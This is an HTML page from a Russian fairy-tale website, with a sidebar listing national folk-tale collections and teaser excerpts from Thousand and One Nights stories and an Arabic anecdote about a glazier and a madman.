                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Рассказ четвёртого везиря (ночи 584—586)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5259">
                            Дошло до меня, о царь, что была одна женщина, красивая, прелестная, блестящая и совершённая, которой не было равных. И увидали её какие-то юноши соблазнители, и привязался к ней один из них и полюбил её великою любовью. А эта женщина воздержалась от прелюбодеяния, и не было у неё до этого охоты.<br>
                            И случилось, что муж её уехал однажды в какую-то страну, и юноша стал каждый день по много раз посылать к ней, но она ему не отвечала. И юноша отправился к одной старухе, жившей поблизости, и приветствовал её и сел я начал жаловаться на любовь, которая его поразила, и на страсть к этой женщине и говорить, что он хочет сближения с пего. «Я ручаюсь тебе за это, и с тобой не будет беды; я приведу тебя к тому, что ты хочешь, если пожелает Аллах великий», – сказала старуха. И, услышав эти слова, юноша дал ей динар и ушёл своей дорогой.<br>
                            А когда настало утро, старуха пошла к той женщине и возобновила с ней дружбу и знакомство, и стала старуха заходить к ней каждый день, и обедала с ней, и ужинала, и брала у неё кушанье для своих детей. И эта старуха играла с женщиной и веселила её, пока не испортила её природу, и ей сделалась невозможно расстаться с старухой на один час. И случилось однажды, что старуха, выходя от женщины, взяла с собой хлеба, положила в него много жиру и перцу и кормила этим собаку в течение нескольких дней, и эта собака стала ходить за вей следом из-за её заботливости и милости.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5259-rasskaz-chetvyortogo-vezirya-nochi-584586.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 27 июня 2009 | Просмотров: 2617</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5259"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5259"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5259">0</span></li>
                                <li><span id="ratig-layer-5259"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5259'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5259"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5259'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5259"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5259'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5259"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5259'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5259"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5259'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Рассказ шестого везиря (ночи 593—596)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5263">
                            Дошло до меня, о царь, что у одной женщины из дочерей купцов был муж, который часто путешествовал. И однажды её муж уехал в далёкую страну, и продлилось его путешествие. И стало это женщине невмоготу, и она полюбила прекрасного юношу из детей купцов, и женщина любила его, и он любил её великой любовью. И в какой-то день этот юноша поспорил с одним человеком, и тот пожаловался на него вали этого города, а вали посадил юношу в тюрьму. И дошло известие об этом до жены купца, его возлюбленной, и разум её из-за него улетел, и она поднялась и надела своя роскошнейшие одежды и пошла к жилищу вали и приветствовала его и подала ему бумажку, в которой писала: «Тот, кого ты посадил в тюрьму и заточил, – мой брат, такой-то, поспоривший с тем-то, и люди, которые свидетельствовали против него, свидетельствовали ложно. Он посажен в твою тюрьму несправедливо, и у меня нет никого, кто бы ко мне приходил я заботился о моем положении, кроме него, и я прошу от милости нашего владыки, чтобы он выпустил его из тюрьмы».<br>
                            И когда вали прочитал эту бумажку, он посмотрел на женщину и полюбил её и сказал: «Войди в дом, и я велю привести его к тебе, а затем пошлю его к тебе, и ты возьмёшь его». – «О владыка, – отвечала женщина, – у меня нет никого, кроме Аллаха великого, и я – чужеземка и не могу входить ни в чей дом».
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5263-rasskaz-shestogo-vezirya-nochi-593596.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 27 июня 2009 | Просмотров: 2918</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5263"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5263"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5263">0</span></li>
                                <li><span id="ratig-layer-5263"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5263'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5263"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5263'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5263"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5263'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5263"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5263'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5263"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5263'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> : <font color="#A60E0E">Сам себя перехитрил</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-582">
                            <div>
                              Однажды стекольщик сказал сумасшедшему:<br>
                              - Все сумасшедшие бьют стекла, а ты почему-то ленишься и сидишь без дела. Иди и ты бить стекла. Ты мне этим очень поможешь: у меня будет больше работы.<br>
                              Сумасшедший послушался. Он побежал к дому стекольщика и, весело приплясывая, до тех пор швырял камни, пока в окнах не осталось ни одного стекла.<br>
                              Когда стекольщик вернулся домой и увидел это, он набросился на сумасшедшего с кулаками.<br>
                              - Почему ты на меня сердишься? - спросил сумасшедший.- Ведь ты же сам сказал мне: “Иди и бей стекла”.<br>
                              - Но я же велел тебе бить стекла в других домах, чтобы у меня было больше работы! - в отчаянии воскликнул стекольщик.<br>
                              - Если бы я разбил стекла не в твоем доме,- возразил сумасшедший,- то хозяева могли бы пригласить другого стекольщика. А уж тут-то я спокоен: ты никого не будешь звать и сделаешь эту работу сам.
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/582-sam-sebja-perekhitril.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 13 декабря 2008 | Просмотров: 6046</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-582"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-582"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-582">0</span></li>
                                <li><span id="ratig-layer-582"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '582'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-582"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '582'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-582"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '582'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-582"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '582'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-582"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '582'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Бедр-Басиме и Джаухаре (ночи 738—743)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5418">
                            Рассказывают также, о счастливый царь, что был в древние времена и в минувшие века и годы в земле персов царь, которого звали Шахраман. И было его местопребывание в Хорасане. И имел он сто наложниц, но не досталось ему от них в течение всей его жизни ни мальчика, ни девочки, и вспомнил он об этом в один из дней и начал печалиться, так как прошла большая часть его жизни и не досталось ему ребёнка мужского пола, который бы унаследовал после него царство, как он унаследовал его от своих отцов и дедов, и охватило царя из-за этого крайнее огорчение и забота и великая грусть. И когда он сидел в один день из дней, вдруг вошёл к нему кто-то из его невольников и сказал: «О господин, у ворот купец с невольницей, лучше которой не видно». – «Ко мне купца и невольницу!» – воскликнул царь. И купец с невольницей явились к нему, и когда царь взглянул на девушку, он увидел, что она походит на рудейнийское копьё и закутана в шёлковый изар, вышитый золотом. И купец открыл лицо девушки, и осветилось помещение от её красоты, и с головы её спускались семь кос, которые достигали её ножных браслетов, подобные хвостам коней.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
